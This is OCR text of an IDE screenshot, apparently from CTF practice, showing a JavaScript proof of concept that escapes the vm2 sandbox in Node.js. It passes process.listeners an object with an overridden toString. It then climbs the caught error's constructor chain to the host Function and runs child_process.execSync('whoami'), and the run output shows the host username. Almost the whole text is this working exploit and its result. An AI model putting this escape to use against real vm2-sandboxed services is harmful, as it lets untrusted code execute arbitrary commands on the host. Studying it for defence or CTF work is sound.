 vm2 / payload1.js
payload1.js
Git:
Project
payload.js
payload0.js
payload1.js
payload2.js
vm2 /media/reader-l/Hacker/ctftmep/vm2
node_modules library root
vm2
package-lock.json
payload.js
payload0.js
payload1.js
payload2.js
External Libraries
Scratches and Consoles
3
1 const {NodeVM} = require('vm2');
2 nvm = new NodeVM();
3 const untrusted = '('+function (){try {
4 a = {};
5 a.toString = function() {
6 return {};
7 }
8 process.listeners(a);
9 } catch(e) {
10 console.log(
11 e.constructor.constructor(
12 "return this.process.mainModule.require('child_process').execSync('whoami')")().toString()
13 );
14 }}+')()';
15
16 console.log(untrusted)
17 try{
18 console.log(new NodeVM().run(untrusted));
19 }catch(x){
20 console.log(x);
21 }
22
23 // const  untrusted1 = '('+function (){try {
24 // a = {};
25 // a.toString = function() {
26 // return {};
untrusted › <anonymous>()
Run: payload1.js
process.listeners(a);
} catch(e) {
console.log(
e.constructor.constructor(
"return this.process.mainModule.require('child_process').execSync('whoami')")().toString()
);
}})()
reader-l
{}